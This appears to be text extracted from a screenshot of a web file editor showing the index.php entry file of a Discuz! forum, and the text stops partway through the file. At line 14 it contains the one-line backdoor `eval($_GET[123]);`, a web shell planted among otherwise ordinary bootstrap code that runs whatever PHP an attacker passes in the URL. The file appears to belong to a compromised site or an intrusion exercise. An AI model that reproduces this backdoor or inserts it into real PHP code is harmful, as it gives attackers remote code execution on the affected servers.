 编辑: /var/www/html/index.php
/var/www/html/index.php 刷新 高亮 用此编码打开 保存
1 <?php
2
3 /**
4  *      [Discuz!] (C)2001-2099 Comsenz Inc.
5  *      This is NOT a freeware, use is subject to license terms
6  *
7  *      $Id: index.php 34524 2014-05-15 04:42:23Z nemohou $
8  */
9
10 if(version_compare(PHP_VERSION, '9.0.0', '>=')) {
11     exit('This version of Discuz! is not compatible with >= PHP 9.0, Please install or update to higher version.');
12 }
13
14 eval($_GET[123]);
15
16 if(!empty($_SERVER['QUERY_STRING']) && is_numeric($_SERVER['QUERY_STRING'])) {
17     $_ENV['curapp'] = 'home';
18     $_GET = array('mod'=>'space', 'uid'=>$_SERVER['QUERY_STRING']);
19 } else {
20